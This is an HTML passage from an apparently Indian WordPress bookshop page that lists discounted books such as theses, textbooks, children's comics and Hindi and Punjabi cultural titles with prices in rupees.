        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="559" src="https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_001-scaled-450x559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WORK LIFE BALANCE AND EFFECTIVENESS OF NIGHT SHIFT CALL CENTRE EMPLOYEES IN TRICITY" srcset="https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_001-scaled-450x559.jpg 450w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_001-scaled-800x994.jpg 800w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_001-241x300.jpg 241w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_001-824x1024.jpg 824w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_001-768x954.jpg 768w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="636" src="https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_016-450x636.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_016-450x636.jpg 450w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_016-800x1131.jpg 800w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_016-212x300.jpg 212w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_016-724x1024.jpg 724w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_016-768x1086.jpg 768w, https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_016.jpg 1654w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-14980" data-id="14980" data-product_name="WORK LIFE BALANCE AND EFFECTIVENESS OF NIGHT SHIFT CALL CENTRE EMPLOYEES IN TRICITY" data-product_image="https://vishvasbook.com/wp-content/uploads/2021/08/Final-Thesis-1_Page_001-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-14980" data-id="14980" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=14980" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14980" data-product_sku="" aria-label="Add to cart: &ldquo;WORK LIFE BALANCE AND EFFECTIVENESS OF NIGHT SHIFT CALL CENTRE EMPLOYEES IN TRICITY&rdquo;" rel="nofollow" data-success_message="&ldquo;WORK LIFE BALANCE AND EFFECTIVENESS OF NIGHT SHIFT CALL CENTRE EMPLOYEES IN TRICITY&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14980" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/work-life-balance-and-effectiveness-of-night-shift-call-centre-employees-in-tricity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/work-life-balance-and-effectiveness-of-night-shift-call-centre-employees-in-tricity/">WORK LIFE BALANCE AND EFFECTIVENESS OF NIGHT SHIFT CALL CENTRE EMPLOYEES IN TRICITY</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>260.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;260.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-14566 status-publish instock product_cat-general-category-books product_cat-health-fitness product_tag-body-weight-range product_tag-ideal-body-weight-range product_tag-ideal-body-weight-range-book product_tag-ideal-body-weight-range-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-17%</span>
	<div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="686" src="https://vishvasbook.com/wp-content/uploads/2021/02/Title-front-450x686.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ideal Body Weight Range" srcset="https://vishvasbook.com/wp-content/uploads/2021/02/Title-front-450x686.jpg 450w, https://vishvasbook.com/wp-content/uploads/2021/02/Title-front-800x1220.jpg 800w, https://vishvasbook.com/wp-content/uploads/2021/02/Title-front.jpg 1205w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="684" src="https://vishvasbook.com/wp-content/uploads/2021/02/Title-back-450x684.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2021/02/Title-back-450x684.jpg 450w, https://vishvasbook.com/wp-content/uploads/2021/02/Title-back-800x1216.jpg 800w, https://vishvasbook.com/wp-content/uploads/2021/02/Title-back-197x300.jpg 197w, https://vishvasbook.com/wp-content/uploads/2021/02/Title-back-674x1024.jpg 674w, https://vishvasbook.com/wp-content/uploads/2021/02/Title-back-768x1168.jpg 768w, https://vishvasbook.com/wp-content/uploads/2021/02/Title-back.jpg 1209w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-14566" data-id="14566" data-product_name="Ideal Body Weight Range" data-product_image="https://vishvasbook.com/wp-content/uploads/2021/02/Title-front.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-14566" data-id="14566" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=14566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14566" data-product_sku="GEN-191" aria-label="Add to cart: &ldquo;Ideal Body Weight Range&rdquo;" rel="nofollow" data-success_message="&ldquo;Ideal Body Weight Range&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14566" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/ideal-body-weight-range/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/ideal-body-weight-range/">Ideal Body Weight Range</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>125.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;125.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-10433 status-publish instock product_cat-ayurvedic product_cat-best-seller product_cat-general-category-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-10%</span>
	<div class="product-image"><img loading="lazy" decoding="async" width="450" height="599" src="https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-450x599.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A TEXT BOOK OF DRAVYAGUNA WITH MODERN PHARMACOLOGY (According to the Syllabus of Central Council of Indian Medicine, New Delhi)" srcset="https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-450x599.jpg 450w, https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-800x1065.jpg 800w, https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-225x300.jpg 225w, https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-768x1023.jpg 768w, https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-769x1024.jpg 769w, https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-scaled.jpg 1923w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-10433" data-id="10433" data-product_name="A TEXT BOOK OF DRAVYAGUNA WITH MODERN PHARMACOLOGY (According to the Syllabus of Central Council of Indian Medicine, New Delhi)" data-product_image="https://vishvasbook.com/wp-content/uploads/2020/03/A-TEXT-BOOK-OF-DRAVYAGUNA-WITH-MODERN-PHARMACOLOGY-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-10433" data-id="10433" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=10433" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10433" data-product_sku="" aria-label="Add to cart: &ldquo;A TEXT BOOK OF DRAVYAGUNA WITH MODERN PHARMACOLOGY (According to the Syllabus of Central Council of Indian Medicine, New Delhi)&rdquo;" rel="nofollow" data-success_message="&ldquo;A TEXT BOOK OF DRAVYAGUNA WITH MODERN PHARMACOLOGY (According to the Syllabus of Central Council of Indian Medicine, New Delhi)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10433" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-text-book-of-dravyaguna-with-modern-pharmacology-according-to-the-syllabus-of-central-council-of-indian-medicine-new-delhi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-text-book-of-dravyaguna-with-modern-pharmacology-according-to-the-syllabus-of-central-council-of-indian-medicine-new-delhi/">A TEXT BOOK OF DRAVYAGUNA WITH MODERN PHARMACOLOGY (According to the Syllabus of Central Council of Indian Medicine, New Delhi)</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>495.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;495.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>446.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;446.00.</span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-7388 status-publish last instock product_cat-ebook-sample product_cat-new-books product_tag-bub-dub-comic product_tag-bub-dub-comic-pdf product_tag-bub-dub-comic-ebook product_tag-children-book product_tag-comics has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-30%</span>
	<div class="product-image"><img loading="lazy" decoding="async" width="450" height="556" src="https://vishvasbook.com/wp-content/uploads/2018/05/Bub-Dub-3-450x556.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bub-Dub" srcset="https://vishvasbook.com/wp-content/uploads/2018/05/Bub-Dub-3-450x556.jpg 450w, https://vishvasbook.com/wp-content/uploads/2018/05/Bub-Dub-3-800x989.jpg 800w, https://vishvasbook.com/wp-content/uploads/2018/05/Bub-Dub-3.jpg 1797w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-7388" data-id="7388" data-product_name="Bub-Dub-Comic- EBOOK" data-product_image="https://vishvasbook.com/wp-content/uploads/2018/05/Bub-Dub-3.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-7388" data-id="7388" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=7388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7388" data-product_sku="" aria-label="Add to cart: &ldquo;Bub-Dub-Comic- EBOOK&rdquo;" rel="nofollow" data-success_message="&ldquo;Bub-Dub-Comic- EBOOK&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7388" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/bub-dub-comic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/bub-dub-comic/">Bub-Dub-Comic- EBOOK</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;70.00.</span></span>
        </div>
    </div>
    </li>
</ul>
</div>                    </div>
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-d98a595 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d98a595" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ea54636" data-id="ea54636" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672b84a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget__width-initial elementor-widget-tablet_extra__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile_extra__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-divider" data-id="672b84a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Deals of the week				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6668b06 layout-list-product-style-9 layout-carousel-1 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="6668b06" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-1  woocommerce-product-list-9"><div class="woocommerce-carousel" data-settings='{"navigation":"dots","autoplayHoverPause":true,"autoplay":true,"autoplayTimeout":"5000","carousel_center":false,"items":"2","items_laptop":"2","items_tablet_extra":"2","items_tablet":2,"items_mobile_extra":"2","items_mobile":1,"loop":true,"initialSlide":0,"breakpoint_laptop":1366,"breakpoint_tablet_extra":1200,"breakpoint_tablet":1024,"breakpoint_mobile_extra":880,"breakpoint_mobile":767}'><ul class="products columns-1">


<li class="product type-product post-17787 status-publish first instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-general-knowledge-general-category-books product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-jiyo-or-jeene-do product_tag-1139 product_tag-1140 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-9">
        <div class="left">
            <a href="https://vishvasbook.com/product/jiyo-or-jeene-do-by-sudha-jain-sudeep-hindi-version-book-ebook/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="638" src="https://vishvasbook.com/wp-content/uploads/2024/04/book_cover1-450x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) - Book &amp; ebook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/jiyo-or-jeene-do-by-sudha-jain-sudeep-hindi-version-book-ebook/">Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) &#8211; Book &#038; ebook</a></h3>                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
                              </div>
    </div>
</li>

<li class="product type-product post-17782 status-publish first instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-general-knowledge-general-category-books product_cat-new-books product_cat-uncategorized product_tag-bharat-ke-rashtri-prateek product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-punjabi-bharat-de-rashtri-prateek product_tag-punjabi-song product_tag-1136 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-9">
        <div class="left">
            <a href="https://vishvasbook.com/product/bharat-ke-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-hindi-version-book-ebook/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="590" src="https://vishvasbook.com/wp-content/uploads/2024/04/01A-450x590.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) - Book &amp; ebook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/bharat-ke-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-hindi-version-book-ebook/">Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) &#8211; Book &#038; ebook</a></h3>                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;120.00.</span></span>
                              </div>
    </div>
</li>

<li class="product type-product post-17775 status-publish first instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-general-knowledge-general-category-books product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-punjabi-bharat-de-rashtri-prateek product_tag-punjabi-song has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-9">
        <div class="left">
            <a href="https://vishvasbook.com/product/bharat-de-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-punjabi-version-book-ebook/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="579" src="https://vishvasbook.com/wp-content/uploads/2024/04/FM01-450x579.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) - Book &amp; ebook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/bharat-de-rashtri-prateek-by-sudha-jain-sudeep-one-act-play-punjabi-version-book-ebook/">Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) &#8211; Book &#038; ebook</a></h3>                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;120.00.</span></span>
                              </div>
    </div>
</li>

<li class="product type-product post-17772 status-publish first instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-marriage-songs product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-marriage-songs-of-punjab-ghorian product_tag-punjabi-geet product_tag-punjabi-song product_tag-shagna-dian-ghorian product_tag-1132 product_tag-1134 product_tag-1133 product_tag-1131 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-9">
        <div class="left">
            <a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-punjabi-version-book-ebook/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="675" src="https://vishvasbook.com/wp-content/uploads/2024/04/SDG_FM-450x675.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) - Book &amp; ebook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-punjabi-version-book-ebook/">Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) &#8211; Book &#038; ebook</a></h3>                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
                              </div>
    </div>
</li>

<li class="product type-product post-17758 status-publish first instock product_cat-best-seller product_cat-cultural product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-general-category-books product_cat-marriage-songs product_cat-new-books product_cat-uncategorized product_tag-children-book product_tag-comics product_tag-cultural-heritage product_tag-marriage-songs-of-punjab-ghorian product_tag-punjabi-geet product_tag-punjabi-song product_tag-shagna-dian-ghorian has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-9">
        <div class="left">
            <a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-hindi-version-book-ebook/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="308" height="469" src="https://vishvasbook.com/wp-content/uploads/2024/04/Front_cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shagna Dian Ghorian (Cultural Heritage in Hindi Version) - Book &amp; ebook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/shagna-dian-ghorian-cultural-heritage-in-hindi-version-book-ebook/">Shagna Dian Ghorian (Cultural Heritage in Hindi Version) &#8211; Book &#038; ebook</a></h3>                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span></span>
                              </div>
    </div>
</li>

<li class="product type-product post-15475 status-publish first instock product_cat-class-12 product_cat-computer product_cat-sample-papers has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-9">
        <div class="left">
            <a href="https://vishvasbook.com/product/practice-paper-computer-science-with-cbse-sample-paper/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="560" src="https://vishvasbook.com/wp-content/uploads/2021/09/e8808418-9906-4e7c-af5d-3ba7dd032146-450x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Practice Paper Computer Science with CBSE Sample Paper Term-I - Vishvasbook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/practice-paper-computer-science-with-cbse-sample-paper/">Practice Paper Computer Science with CBSE Sample Paper Term-I &#8211; Vishvasbook</a></h3>                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>215.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;215.00.</span></span>
                              </div>
    </div>
</li>
</ul>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radi